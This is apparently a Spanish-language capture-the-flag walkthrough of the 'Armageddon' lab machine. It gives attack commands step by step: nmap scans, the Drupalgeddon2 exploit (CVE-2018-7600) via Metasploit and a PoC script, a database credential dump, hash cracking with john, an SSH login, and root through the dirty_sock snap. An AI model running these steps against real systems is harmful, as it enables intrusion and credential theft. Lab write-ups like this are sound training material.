Armageddon

CyberSecLabs Linux

nmap -sC -sV -O -p- -oA armageddon 10.129.182.137

nmap -sU -O -p- -oA armageddon-udp 10.129.182.137



Nos dirigimos a la pagina web http:10.129.182.137



Es una pagina en Drupal 7



Iniciamos metasploit y hacemos un search drupal

msf6> search drupal

msf6>use 1

msf6>set LHOST tun0

msf6>set RHOST 10.129.182.137

msf6> run

https://github.com/pimps/CVE-2018-7600



python3 drupal7-CVE-2018-7600.py http://10.129.182.137/ -c ‘cat sites/default/settings’

Conseguimos las credenciales



mysql -udrupaluser -pCQHEy@9M*m23gBVj -D drupal -e ‘select name,pass from users;’

Copiamos el hash a un archivo llamado armageddon_hash

john armageddon_hash

Adquirimos el password





ssh brucetherealadmin@10.129.182.137



https://github.com/initstring/dirty_sock/

sudo /usr/bin/snap install — devmode new.snap

su dirty_sock

sudo -i

Introducimos la contrasena de nuevo:

dirty_sock